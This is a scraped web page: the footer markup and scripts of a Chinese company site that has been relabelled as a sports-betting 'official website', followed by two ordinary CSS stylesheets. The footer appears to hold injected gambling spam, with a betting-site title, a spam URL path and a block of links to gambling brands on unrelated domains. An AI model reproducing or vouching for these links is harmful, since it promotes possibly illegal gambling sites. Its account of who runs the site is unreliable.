fl"><ul><li><p>
	欧亿·体育（sports）官方网站
</p>
<p>
	技术支持<span style="color:#337FE5;">@珍岛集团</span>
</p>
<p>
<a href="https://beian.miit.gov.cn/">吉ICP备18003841号-1</a>
</p>    吉ICP备18003841号-1</li><div class="place column" name="footer_contact"><div class="module" style=""><li>
	服务热线：<a href="/wanboguanwangmanbetx/tel:400-620-7776" title="400-620-7776">400-620-7776</a>
</li>
<li>
	地址：德惠经济开发区惠济路外环左侧
</li>
<li>
<span style="white-space:normal;color:rgba(250, 250, 250, 0.33);">投资有风险，</span><span style="white-space:normal;color:rgba(250, 250, 250, 0.33);">加盟</span><span style="white-space:normal;color:rgba(250, 250, 250, 0.33);">需谨慎！</span><br/>
</li></div></div><div class="place column" name="footer_links"><div class="module"><a class="mapss" href="/wanboguanwangmanbetx/sitemaps.html" title="站点地图">站点地图</a></div></div></ul></div><div class="place column fl" name="footer_weixin"><div class="module"><div class="right"><i><img alt="关注我们" class="vcenter" data-original="https://cmsimg01.71360.com/data/7u31650/public/201807/20180720/2018072009430561581.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" title="关注我们"/></i><span>关注我们</span></div></div></div><div class="place column fr" name="footer_flink"><div class="module"><div class="flink"><p class="title">友情链接</p><dl class="foptn"><a href="http://www.ccjialong.com" target="_blank" title="佳龙公司官网"><dt>佳龙公司官网</dt></a><a href="http://www.weirdgalaxy.com" target="_blank" title="吉地嘉禾官网"><dt>吉地嘉禾官网</dt></a></dl></div></div></div></div></div></footer><!-- include js --><!--[if lt IE 9]><script src="https://staticcdn.71360.com/static/js/cdnbootcss/html5shiv.min.js"></script><script src="https://staticcdn.71360.com/static/js/cdnbootcss/respond.min.js"></script><![endif]--><script src="https://sitecdn.71360.com/static/js/template/search.js" type="text/javascript"></script><script charset="utf-8" src="https://sitecdn.71360.com/T-XYS105/js/jquery.placeholder.min.js" type="text/javascript"></script><script type="text/javascript">
    $(function(){ $('input, textarea').placeholder(); $('.home_contact').css("background","url('"+$('.home_contact .fixed').first().attr('data-backgroudimg')+"')  repeat-y center fixed")});
</script><script charset="utf-8" src="https://sitecdn.71360.com/T-XYS105/js/jquery.mmenu.min.js" type="text/javascript"></script><script charset="utf-8" src="https://sitecdn.71360.com/T-XYS105/js/slick.min.js" type="text/javascript"></script><script charset="utf-8" src="https://sitecdn.71360.com/T-XYS105/js/public.js" type="text/javascript"></script><script>
    $(function(){
        //英文标签手机端显示
        var ahtml = $('#phoneen').html();
        $('#mm-1').find('.mm-listview').prepend('<li class="phoness">'+ahtml+'<li>');    
    })
</script><input class="input-middle" id="theme_css_value" name="theme_css_value" type="hidden" value=""><!-- 分享 --><!--浮动im--><!--浮动留言--><!--浮动视频--><!--手机浮动菜单--><link href="https://sitecdn.71360.com/static/js/fpmenu/fpmenu.css" rel="stylesheet" type="text/css"/><div class="fopmes"></div><ul class="mobile-footer-menu" style="background-color:#3F9D3F"><li after="background: #ccc;" style="width: 25%;"><a href="https://jidijiahe.jd.com"><span><img alt="" class="fpmenu_vcenter" src="https://cmsimg01.71360.com/data/7u31650/public/201807/20180727/2018072710420962195.png"/></span><em>在线购买</em></a></li><li after="background: #ccc;" style="width: 25%;"><a href="/wanboguanwangmanbetx/p-contact.html"><span><img alt="" class="fpmenu_vcenter" src="https://sitecdn.71360.com/static/js/fpmenu/mobile-footer-contact.png"/></span><em>联系我们</em></a></li><li after="background: #ccc;" style="width: 25%;"><a href="/wanboguanwangmanbetx/TEL:13364692226"><span><img alt="" class="fpmenu_vcenter" src="https://sitecdn.71360.com/static/js/fpmenu/mobile-footer-tel.png"/></span><em>一键电话</em></a></li><li after="background: #ccc;" style="width: 25%;"><a href="/"><span><img alt="" class="fpmenu_vcenter" src="https://sitecdn.71360.com/static/js/fpmenu/mobile-footer-home.png"/></span><em>返回欧亿·体育（sports）官方网站</em></a></li></ul><!--臻推二维码--><script src="https://sitecdn.71360.com/ztbjs/v2/static/js/ztb_3e4e480341e333f71aac1ef1c89c2af6.js"></script><!-- QQ分享 --><!-- 是否禁止复制 --><!-- 统计 --><span style="display:none;">yOdIBrbxj11k5dvjMvtxWVj+2rDMBS6rsZWDGPTlzGagBvjVKIm9C7aMBW5/TCNPIGE3tC4OqH2zv1exFfHIwEfPT9T5SnVaiS8jnAT/cdorrIRuMjbzZ/KuoZXZUuEukHZYfz9nXSp1JwMWipX/L82VUesmPuBMFRs+vpZUf4Xj7RR/toGvCQ==</span><!--新流量统计--><script>
	    (function() {
	        var tm = document.createElement("script");
	        tm.src = "https://tm.71360.com/tm.js?u=f13e9ccd86cae5064f896f8922a368f6";
	        var s = document.getElementsByTagName("script")[0];
	        s.parentNode.insertBefore(tm, s);
	    })();
	</script><!-- 底部代码 --><script src="https://js.users.51.la/19568343.js" type="text/javascript"></script><script src="https://sitecdn.71360.com/T-XYS105/js/lazyload.min.js" type="text/javascript"></script><script>
	var sizes=[120,240,320,480,640];
	function get_m(w){for(var i=0;i<sizes.length;i++){if(sizes[i]>=w){return"?w="+sizes[i]}}return""}
	$(function(){
		$('img[data-src]').each(function(){
			if(typeof($(this).attr("src"))!="undefined" && $(this).attr("src").indexOf('lazy')){
									$(this).attr("src",$(this).attr("data-src").split('?')[0]+get_m($(window).width()));
							}
		});
		
		$('.nei-banner img').load(function(){
			var banner_wen=$(".nei-banner img").height();
			$(".wenzi").css("height",banner_wen);
		});
	
		if($(window).width() < 995){
			$("#mmenu").removeAttr("style");
		}
	})
</script><script>
(function(){if(typeof bp == 'undefined'){var bp = document.createElement('script');bp.src='https://zz.bdstatic.com/linksubmit/push.js';var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp, s);}})();
</script><div class="link">
<a href="http://www.chmbn.com">盈彩官网</a> | <a href="http://www.zgyiganmei.com">华亿在线手机版(大中国区)</a> | <a href="http://www.cspacking.com">开元足球登录</a> | <a href="http://www.jasoneppinetteconstruction.com">华体网页版页面登录</a> | <a href="http://www.esisp.com">盈彩官网平台(中国)官方网站</a> | <a href="http://www.clos-chaponost.com">华体网页版页面登录</a> | <a href="http://www.trailblazersinhabits.com">欧亿网页版</a> | <a href="http://www.fiercebodybootcamp.com">亚太体育</a> | <a href="http://www.tevhidnuru.com">亚娱官方官网</a> | 
</div>
</input></body></html><script src="https://sitecdn.71360.com/static/js/msgCheck.js"></script><script>
    var msgfield = '{"name":["1","1","\u59d3\u540d"],"tel":["1","1","\u7535\u8bdd"],"email":["1","1","\u90ae\u7bb1"],"title":["1","1","\u6807\u9898"],"content":["1","1","\u5185\u5bb9"]}';
    var msgfields = $.parseJSON(msgfield);
    msgCheck.init(msgfields);
    msgCheck.run();
</script><script type="text/javascript">
	$(function(){
		$('.home_banner .slick').slick({
			dots: true,
			autoplay:true
		});
		$('.home_news .slick').slick({
			dots: false,
			autoplay:true,
			arrows:true
		});
		$('.home_honor .left .slick').slick({
			dots: false,
			autoplay:true,
			arrows:true
		});
		$('.home_honor .right .slick').slick({
			dots: false,
			autoplay:true,
			arrows:true
		});
	});
</script><script>
$(function(){
	$("img[data-original]").each(function(){
		if(typeof($(this).attr("src"))!="undefined" && $(this).attr("src").indexOf('lazy') && $(this).attr("data-original").length>10 ){
			var w=$(this).width();
			if(w<10){w=$(this).parent().width();}
			if(w<10){w=$(window).width();}
			console.log(w);
			if(w>10){$(this).attr("data-original",$(this).attr("data-original").split('?')[0]+get_m(w));}	
		}
	});
	$("img[data-original]").lazyload();
	})
</script>


--- FILE ---
content_type: text/css
request_url: https://sitecdn.71360.com/T-XYS105/css/public.css
body_size: 2540
content:
@charset "utf-8";
*,
*:before,
*:after {
  box-sizing: border-box;
  outline: 0;
}
body,
div,
span,
h1,
h2,
h3,
h4,
h5,
h6,
p,
em,
img,
strong,
b,
small,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
sub,
sup,
tt,
var,
del,
dfn,
ins,
kbd,
q,
s,
samp,
strike,
applet,
object,
iframe,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
mark,
audio,
video,
input,
textarea,
select {
  margin: 0;
  padding: 0;
}
body {
  font-family: arial, "microsoft yahei";
  font-size: 14px;
  color: #333;
}
/*a {*/
  /*transition: 0.5s;*/
/*}*/
a:link,
a:visited {
  text-decoration: none;
  outline: none;
  color: #333;
  -webkit-tap-highlight-color: transparent;
}
a:hover,
a:active,
a:focus {
  color: #ffc107;
}
img {
  border: 0;
}
table {
  border-collapse: collapse;
  /*width: 100%;*/
}
input[type='reset'],
input[type='button'],
input[type='submit'],
input[type='radio'] {
  cursor: pointer;
  /*-webkit-appearance: none;*/
  outline: none;
}
input[type='checkbox'],
input[type='radio'] {
  position: relative;
  vertical-align: middle;
  margin-top: -2px;
  margin-bottom: 1px;
  margin-left: 5px;
  margin-right: 5px;
  /*-webkit-appearance: none;*/
  outline: none;
}
textarea,
input[type='email'],
input[type='date'],
input[type='password'],
input[type='text'] {
  padding: 0px;
  color: #666;
  /*-webkit-appearance: none;*/
  outline: none;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
ul,
ol {
  list-style: none;
}
/*清楚浮动*/
.clearfix:after {
  clear: both;
  height: 0;
  content: "";
  line-height: 0;
  font-size: 0;
  display: block;
}
/*图片垂直水平居中*/
.vcenter {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  max-width: 100%;
  max-height: 100%;
  display: block;
  vertical-align: middle;
  text-align: center;
  margin: auto;
}
/*页面主体区域的宽*/
.main {
  width: 1200px;
  margin-left: auto;
  margin-right: auto;
}
/*header*/
header.header .top {
  background: #f5f5f5;
  border-bottom: 1px solid #ececec;
  box-shadow: 0px 0px 1px rgba(221, 221, 221, 0.75);
  line-height: 38px;
  font-size: 12px;
  color: #888;
}
header.header .top p a {
  color: #888;
  display: inline-block;
  padding: 0 15px;
  height: 20px;
  line-height: 20px;
}
header.header .top p a:hover {
  color: #ffc107;
}
header.header .top .left {
  max-width: 65%;
  height: 38px;
  line-height: 38px;
  overflow: hidden;
}
header.header p a#wx {
  position: relative;
  border-right: 1px solid #ddd;
  cursor: default;
}
#wx #hideWx {
  display: block;
  width: 120px;
  height: 120px;
  position: absolute;
  z-index: 999;
  top: 30px;
  background: #f2f2f2;
  padding: 20px;
  left: 50%;
  margin-left: -60px;
  display: none;
  -webkit-animation: flipInX  1s ease;
  animation: flipInX  1s ease;
}
#wx #hideWx:before {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 20px solid #fff;
  position: absolute;
  top: -10px;
  left: 50%;
  margin-left: -5px;
}
#wx:hover #hideWx {
  display: block;
}
header.header .top span {
  background: #eee;
}
header.header span a {
  color: #888;
  display: inline-block;
  padding: 0 15px;
  height: 20px;
  line-height: 20px;
  border-right: 1px solid #ddd;
}
header.header span a:hover {
  color: #ffc107;
}
header.header span a.on {
  color: #ffc107;
}
header.header .bottom {
  padding: 20px 0;
}
header.header .bottom .left a.logo {
  float: left;
  width: 175px;
  height: 80px;
  position: relative;
}
header.header .bottom .left p {
  float: left;
  height: 80px;
  background: url(../images/logo_bg.jpg) no-repeat left center;
  margin-left: 5px;
  padding-left: 20px;
  padding-top: 20px;
  max-width: 500px;
}
header.header .bottom .left p span {
  display: block;
  font-size: 20px;
  color: #ffc107;
  height: 26px;
  line-height: 26px;
  overflow: hidden;
}
header.header .bottom .left p i {
  display: block;
  font-size: 14px;
  color: #ffc107;
  font-style: normal;
  height: 20px;
  line-height: 20px;
  overflow: hidden;
}
header.header .bottom .right {
  margin-top: 25px;
  height: 45px;
  padding-left: 50px;
  background: url(../images/call.jpg) no-repeat left bottom;
  max-width: 260px;
}
header.header .bottom .right span a{
  line-height: 24px;
}
header.header .bottom .right p {
  font-size: 14px;
  color: #888;
  height: 20px;
  line-height: 20px;
  overflow: hidden;
}
header.header .bottom .right span {
  font-size: 26px;
  color: #ffc107;
  font-weight: 600;
}
header.header .bottom .right span a{
  color: #ffc107;
  padding: 0;
}
header.header .bottom .main {
  position: relative;
}
#mmenu {
  z-index: 9999;
  right: 0;
}
.phone-nav {
  width: 32px;
  height: 32px;
  z-index: 999;
  position: absolute;
  right: 15px;
  top: 25px;
  display: none!important;
  background: url(../images/nav.png) no-repeat;
  background-size: 100%;
}
@media (min-width: 991px) and (max-width: 1205px) {
  .main {
    width: 970px !important;
  }
  #nav ul li {
    margin: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .main {
    width: 750px !important;
  }
  .phone-nav {
    display: block!important;
  }
  #nav ul {
    display: none;
  }
  header .top .right a#wx {
    display: none;
  }
  header .top .right p {
    display: none;
  }
  header .bottom .left p {
    display: none;
  }
  header.header .bottom .right {
    display: none;
  }
  header.header .bottom {
    padding: 0;
  }
}
@media (max-width: 767px) {
  .main {
    width: 100% !important;
    padding: 0 15px;
  }
  .phone-nav {
    display: block!important;
    top: 5px;
  }
  header .top .right p {
    display: none;
  }
  header .bottom .left p {
    display: none;
  }
  header.header .bottom .right {
    display: none;
  }
  header.header .bottom .left .logo {
    width: 100px !important;
    height: 40px !important;
  }
  header.header .bottom {
    padding: 5px 0;
  }
  header.header .top .left {
    display: none;
  }
  header.header .top {
    display: none;
  }
}
/*headNav*/
nav.headNav {
  height: 45px;
  width: 100%;
  background: #32465a;
}
nav.headNav ul li {
  float: left;
  height: 45px;
}
nav.headNav ul li a.a1 {
  display: block;
  width: 100%;
  height: 45px;
  text-align: center;
  line-height: 45px;
  color: #fff;
  font-size: 14px;
}
nav.headNav ul li a.on {
  background: #ffc107;
}
nav.headNav ul li a.a1:hover {
  color: #ffc107;
}
nav.headNav ul li a.on:hover {
  color: #fff;
}
nav.headNav ul li .hide {
  width: 100%;
  background: #32465a;
  display: none;
  position: relative;
  z-index: 9999;
}
nav.headNav ul li .hide a {
  display: block;
  text-align: center;
  color: #fff;
  padding: 5px;
}
nav.headNav ul li .hide a:hover {
  background: #ffc107;
}
@media (min-width: 768px) and (max-width: 991px) {
  nav.headNav {
    display: none;
  }
}
@media (max-width: 767px) {
  nav.headNav {
    display: none;
  }
}
/*footer*/
footer {
  padding-top: 20px;
  background: #32465a;
}
footer .top {
  padding: 15px 0;
  border-top: 1px solid #54606d;
  border-bottom: 1px solid #54606d;
  text-align: center;
}
footer .top a {
  display: inline-block;
  font-size: 14px;
  color: #fff;
  padding: 0 20px;
  border-right: 2px solid #fff;
  height: 12px;
  line-height: 12px;
  margin: 10px 0;
}
footer .top a:hover {
  color: #ffc107;
}
footer .bottom {
  padding: 30px 0 35px;
}
footer .bottom .left i {
  float: left;
  width: 140px;
  height: 80px;
  position: relative;
  margin-right: 25px;
  overflow: hidden;
}
footer .bottom .left p {
  float: left;
  height: 80px;
  background: url(../images/footPbg.png) no-repeat left center;
  padding-left: 20px;
  max-width: 220px;
}
footer .bottom .left p span {
  display: block;
  font-size: 20px;
  color: #ffc107;
  padding-top: 20px;
  height: 46px;
  overflow: hidden;
}
footer .bottom .left p i {
  display: block;
  font-size: 14px;
  color: #fff;
  font-style: normal;
}
footer .bottom .mid {
  margin-left: 50px;
  font-size: 12px;
  color: #999;
  line-height: 24px;
  width: 400px;
}
footer .bottom .mid b {
  color: #fff;
  display: inline-block;
  margin-left: 15px;
}
footer .bottom .mid i {
  display: inline-block;
  width: 24px;
  height: 24px;
  position: relative;
  vertical-align: middle;
}
footer .bottom .mid a {
  color: #fff;
  display: inline-block;
}
footer .bottom .mid a:hover {
  color: #ffc107;
}
footer .bottom .right {
  margin-left: 80px;
  width: 65px;
  text-align: center;
  font-size: 12px;
  color: #fff;
}
footer .bottom .right i {
  display: block;
  width: 65px;
  height: 65px;
  position: relative;
}
@media (min-width: 991px) and (max-width: 1205px) {
  footer .bottom .mid {
    margin-left: 15px;
  }
  footer .bottom .right {
    margin-left: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  footer .top {
    display: none;
  }
  footer .left {
    display: none;
  }
}
@media (max-width: 767px) {
  footer {
    padding: 0;
    text-align: center;
  }
  footer .top {
    display: none;
  }
  footer .left {
    display: none;
  }
  footer .right {
    display: none;
  }
  footer .bottom {
    padding: 10px 0;
  }
  footer .bottom .mid {
    width: 100%;
    margin: 0;
  }
}
/*page_banner*/
.page_banner {
  width: 100%;
  position: relative;
  z-index: 1;
}
.page_banner span {
  display: block;
  width: 100%;
  text-align: center;
}
.page_banner img {
  border: 0;
  max-width: 100%;
}
/*page_main*/
.page_main {
  background: #f3f3f3;
}
.page_main .main {
  margin-top: -40px;
  min-height: 500px;
  background: #fff;
  position: relative;
  z-index: 999;
}
.page_main .left {
  width: 280px;
  padding: 0px 10px 45px;
  border-right: 1px solid #ddd;
}
.page_main .left .title {
  padding-left: 40px;
  padding-top: 30px;
  padding-bottom: 30px;
  background: url(../images/pageNavBg.png) no-repeat bottom center;
}
.page_main .left .title b {
  font-size: 22px;
  color: #ffc107;
  display: block;
  padding-left: 13px;
  border-left: 3px solid #ffc107;
}
.page_main .left ul li {
  padding-left: 60px;
  position: relative;
  background: url(../images/pageNavBg.png) no-repeat bottom center;
  padding-bottom: 15px;
}
.page_main .left ul li:before {
  content: "○";
  font-size: 28px;
  color: #999;
  position: absolute;
  left: 35px;
  top: 50%;
  margin-top: -24px;
}
.page_main .left ul li a {
  display: block;
  padding: 10px 0 10px 0px;
  font-size: 14px;
  color: #333;
  line-height: 24px;
}
.page_main .left ul li a:hover {
  color: #ffc107;
}
.page_main .left ul li.on a {
  color: #ffc107;
}
.page_main .left ul.newsNav li a {
  padding: 5px 0;
  font-size: 12px;
  width: 100%;
  height: 34px;
  line-height: 28px;
  overflow: hidden;
  padding-right: 10px;
  text-overflow: ellipsis;
}
.page_main .left .navContact {
  border: 1px solid #eaeaea;
  padding: 0 20px 25px;
  margin-top: 20px;
}
.page_main .left .navContact .title {
  padding-left: 18px;
  margin-bottom: 20px;
}
.page_main .left .navContact p {
  line-height: 25px;
  margin-bottom: 15px;
  padding-left: 38px;
  font-size: 12px;
  color: #333;
}
.page_main .right {
  width: 920px;
  padding: 0px 30px 45px;
  /*border-left: 1px solid #ddd;*/
}
/*新增面包屑样式*/
.conbody-mbx {
  /*border-bottom: 1px solid #DCDCDC;*/
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  margin: 5px 0;
  /*box-shadow: 0px 1px 0px 0px #FFF;*/
}
@media (max-width:767px) {
  .conbody-mbx {
    margin-top: 0;
  }
}
.conbody-mbx .title{
  display: inline-block;
  font-size: 16px;
  color: #ffc107;
  max-width: 30%;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
}
.conbody-mbx span {
  display: block;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  font-size: 12px;
  float: right;
  max-width: 68%;
}
.conbody-mbx span a:last-child {
  color: #ffc107;
}

--- FILE ---
content_type: text/css
request_url: https://sitecdn.71360.com/T-XYS105/css/style.css
body_size: 6948
content:
@charset "utf-8";
/*map*/
.map {
  width: 1200px;
  margin: 0 auto;
}
@media (max-width:1240px) {
  .map {
    width: 80%;
  }
}
.map img {
  margin-left: 20px;
}
.map dl {
  border: #999 solid 1px;
  border-top: #999 solid 2px;
  border-bottom: none;
  margin: 20px 0 20px 0;
}
.map dl dt {
  background: #fcfcfc;
  color: #0053a8;
  font-size: 16px;
  line-height: 40px;
  border-bottom: #999 solid 1px;
  padding: 0 0 0 20px;
}
.map dl dt a:hover {
  color: #ffc107;
}
.map dl:hover {
  background: #f5f8fa;
}
.map dd {
  overflow: hidden;
  padding-top: 10px;
}
.map dd .first {
  padding: 10px 0 0 20px;
  clear: both;
  line-height: 30px;
}
.map dd .first a {
  color: #ffc107;
  font-weight: bold;
}
.map dd .first a:hover {
  color: #ffc107;
  text-decoration: underline;
}
.map dd div {
  clear: both;
  overflow: hidden;
  line-height: 30px;
  border-bottom: #999 solid 1px;
  padding: 0px 20px 10px 10px;
}
.map dd div a {
  color: #333;
  float: left;
  padding: 0 10px 0 10px;
}
.map dd div a:hover {
  background: #ffc107;
  color: #fff;
}
/*home_banner*/
.home_banner {
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
}
.home_banner .slick {
  text-align: center;
  margin-bottom: 0 !important;
}
.home_banner .slick img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}
.home_banner .slick-dots {
  bottom: 20px;
}
.home_banner .slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0px 2px;
  padding: 0px;
  cursor: pointer;
}
.home_banner .slick-slider {
  margin-bottom: 0px !important;
}
.home_banner .slick-dots li button:before {
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  width: 12px;
  height: 12px;
  margin: -5px 0 0 -5px;
  font-family: "slick";
  font-size: 6px;
  line-height: 20px;
  text-align: center;
  border-radius: 50%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background: #fff;
  opacity: 1;
}
.home_banner .slick-dots li.slick-active button:before {
  background: #ffc107;
  /* Firefox */
  /* Safari 和 Chrome */
  border-radius: 30px;
  /* Opera 10.5+, 以及使用了IE-CSS3的IE浏览器 */
  opacity: 1;
}
.home_banner .slick-dots {
  bottom: 20px;
}
@media (max-width: 1200px) {
  .home_banner .slick-dots {
    bottom: 20px;
  }
}
@media (max-width: 991px) {
  .home_banner .slick-dots {
    bottom: 20px;
  }
}
@media (max-width: 767px) {
  .home_banner .slick-dots {
    bottom: 10px;
  }
}
/*home_adv*/
.home_adv {
  padding: 35px 0;
  background: #f8f8f8;
}
.home_adv ul li {
  width: 25%;
  float: left;
  overflow: hidden;
}
.home_adv ul li .box {
  width: 68.3333333%;
  margin: 0 auto;
}
.home_adv ul li .box i {
  float: left;
  width: 60px;
  height: 60px;
  border: 2px solid #999;
  border-radius: 50%;
  margin-right: 10px;
  position: relative;
  overflow: hidden;
}
.home_adv ul li .box .word {
  float: left;
  padding-top: 10px;
  width: 60%;
}
.home_adv ul li .box .word b {
  display: block;
  font-size: 16px;
  color: #999;
  width: 148%;
  height: 20px;
  line-height: 20px;
  padding: 0 10px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.home_adv ul li .box .word span {
  display: block;
  font-size: 14px;
  color: #999;
  width: 148%;
  height: 20px;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
}
@media (max-width: 1205px) {
  .home_adv ul li .box .word {
    width: 100%;
  }
}
@media (min-width: 991px) and (max-width: 1205px) {
  .home_adv ul li .box i {
    float: none;
    display: block;
    margin: 0 auto;
  }
  .home_adv ul li .box .word {
    float: none;
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home_adv ul li .box i {
    float: none;
    display: block;
    margin: 0 auto;
  }
  .home_adv ul li .box .word {
    float: none;
    text-align: center;
  }
}
@media (max-width: 767px) {
  .home_adv {
    padding: 10px 0;
  }
  .home_adv ul li .box {
    width: 100%;
  }
  .home_adv ul li .box i {
    float: none;
    display: block;
    width: 40px;
    height: 40px;
    margin: 0 auto;
  }
  .home_adv ul li .box .word {
    float: none;
    text-align: center;
    padding-top: 5px;
  }
  .home_adv ul li .box .word b {
    font-size: 14px;
    width: 100%;
  }
  .home_adv ul li .box .word span {
    display: none;
  }
}
/*home_pro*/
.home_t {
  margin: 30px 0 50px 0;
  text-align: center;
}
.home_t b {
  display: inline-block;
  font-size: 30px;
  font-weight: 400;
  color: #333;
  padding: 0 95px 20px 95px;
  border-bottom: 1px solid #ffc107;
  margin-bottom: 13px;
  position: relative;
}
.home_t b:after {
  content: "";
  display: block;
  width: 58px;
  height: 5px;
  position: absolute;
  background: #ffc107;
  bottom: -3px;
  left: 50%;
  margin-left: -26px;
}
.home_t span {
  display: block;
  text-transform: uppercase;
  font-size: 24px;
  color: #cbcbcb;
  font-family: "Britannic";
  font-weight: 600;
}
@media (max-width: 767px) {
  .home_t {
    margin: 10px 0;
  }
  .home_t b {
    font-size: 18px;
    padding-bottom: 5px;
    margin-bottom: 5px;
  }
  .home_t span {
    font-size: 14px;
  }
}
.home_pro {
  overflow: hidden;
}
.home_pro .choose {
  text-align: center;
  margin-bottom: 40px;
}
.home_pro .choose i {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  padding: 0 20px;
  border: 1px dashed #ffc107;
  font-style: normal;
  color: #666;
  font-size: 14px;
  border-radius: 50px;
  margin: 5px 15px;
  cursor: pointer;
  transition: 0.5s;
  overflow: hidden;
}
.home_pro .choose i:hover {
  background: #ffc107;
  color: #fff;
  border: 1px solid #ffc107;
}
.home_pro .choose i.on {
  background: #ffc107;
  color: #fff;
  border: 1px solid #ffc107;
  -webkit-tap-highlight-color: transparent;
}
.home_pro .choose i.on a{
   color: #fff;
}
.home_pro .box {
  margin-bottom: 40px;
}
.home_pro .box .list {
  display: none;
}
.home_pro .box .list .left {
  width: 49.5%;
  height: 594px;
  position: relative;
  border: 1px solid #c7c7c7;
  overflow: hidden;
  -webkit-animation: fadeInLeft  1s ease;
  animation: fadeInLeft  1s ease;
}
.home_pro .box .list img {
  transition: 1s;
}
.home_pro .box .list img:hover {
  transform: scale(1.1);
}
.home_pro .box .list .left .word ,.home_pro .box .list .right .word{
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 5px;
  padding-bottom: 5px;
  background: #666;
  position: absolute;
  bottom: 0;
}
.home_pro .box .list .left .word span,.home_pro .box .list .right .word span {
  font-size: 14px;
  color: #fff;
  display: block;
  width: 100%;
  height: 20px;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.home_pro .box .list .left .word p, .home_pro .box .list .right .word p{
  font-size: 12px;
  color: #fff;
  width: 100%;
  height: 16px;
  line-height: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.home_pro .box .list .right {
  width: 49.5%;
  overflow: hidden;
  -webkit-animation: fadeInRight  1s ease;
  animation: fadeInRight  1s ease;
}
.home_pro .box .list .right ul li {
  width: 49.5%;
  height: 294px;
  margin-bottom: 10px;
  position: relative;
  border: 1px solid #c7c7c7;
  overflow: hidden;
  margin-right: 5px;
  float: left;
}
.mr0 {
  margin-right: 0 !important;
}
@media (min-width: 991px) and (max-width: 1205px) {
  .home_pro .box .list .right ul li {
    width: 49%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home_pro .box .list .left {
    width: 100%;
    margin-bottom: 10px;
  }
  .home_pro .box .list .right {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .home_pro .box .list .left {
    width: 100%;
    margin-bottom: 10px;
    height: 330px;
  }
  .home_pro .box .list .right {
    width: 100%;
  }
  .home_pro .box .list .right ul li {
    width: 49%;
    height: 162px;
  }
  .home_pro .choose {
    margin-bottom: 10px;
  }
  .home_pro .choose i {
    float: left;
    width: 50%;
    margin: 0;
    margin-bottom: 8px;
    font-size: 12px;
  }
  .home_pro .box {
    margin-bottom: 0px;
  }
}
.home_search .search {
  width: 500px;
  height: 50px;
  margin: 0 auto;
  margin-bottom: 65px;
  position: relative;
}
.home_search .search input.txt {
  width: 100%;
  height: 100%;
  border: none;
  outline: none;
  padding-left: 20px;
  font-size: 14px;
  color: #666;
  font-family: "微软雅黑";
  line-height: 50px;
  padding-right: 60px;
  transition: 0.5s;
  border: 1px solid #ddd;
}
.home_search .search input.txt:focus {
  border: 1px solid #ffc107;
}
.home_search .search input.btn {
  width: 60px;
  height: 49px;
  background: #ffc107 url(../images/btn.png) no-repeat center;
  position: absolute;
  right: 0;
  top: 0px;
  border: none;
  outline: none;
  transition: 0.5s;
}
.home_search .search input.btn:hover {
  background: #32465a url(../images/btn.png) no-repeat center;
}
.home_search .search span {
  position: absolute;
  right: 70px;
  top: 0;
  line-height: 50px;
}
.home_search .search span a {
  display: inline-block;
  padding: 0 8px;
  background: #f2f2f2;
  line-height: 30px;
  font-size: 14px;
  color: #999;
}
@media (max-width: 767px) {
  .home_search .search {
    width: 100%;
  }
  .home_search .search span {
    display: none !important;
  }
  .home_search .search {
    margin-bottom: 10px;
  }
}
/*home_news*/
.home_news {
  padding-bottom: 20px;
  background: #f3f3f3;
  padding-top: 1px;
}
.home_news .left {
  width: 43%;
}
.home_news .left i {
  display: block;
  width: 100%;
  height: 255px;
  position: relative;
  overflow: hidden;
  border: 1px solid #ddd;
}
.home_news .left i img {
  transition: 1s;
}
.home_news .left:hover i img {
  transform: scale(1.1);
}
.home_news .left .word b {
  display: block;
  font-size: 20px;
  font-weight: 400;
  width: 100%;
  height: 22px;
  line-height: 22px;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 10px 0;
}
.home_news .left .word b a {
  color: #333;
}
.home_news .left .word b a:hover {
  color: #ffc107;
}
.home_news .left .word p {
  font-size: 14px;
  line-height: 24px;
  color: #999;
  height: 72px;
  overflow: hidden;
}
.home_news .slick-prev,
.home_news .slick-next {
  width: 35px;
  height: 35px;
  top: 230px;
  z-index: 999;
  transition: 0.5s;
}
.home_news .slick-prev:before,
.home_news .slick-next:before {
  content: "";
}
.home_news .slick-prev:hover,
.home_news .slick-next:hover {
  filter: alpha(opacity=60);
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  opacity: 0.6;
}
.home_news .slick-prev {
  background: #ffc107 url(../images/nextPre.png) no-repeat left center;
  left: 0;
}
.home_news .slick-next {
  background: #32465a url(../images/nextPre.png) no-repeat right center;
  left: 35px;
}
.home_news .right {
  width: 54%;
}
.home_news .right ul li {
  width: 100% ;
  height: 80px;
  background: #fff;
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 10px;
  overflow: hidden;
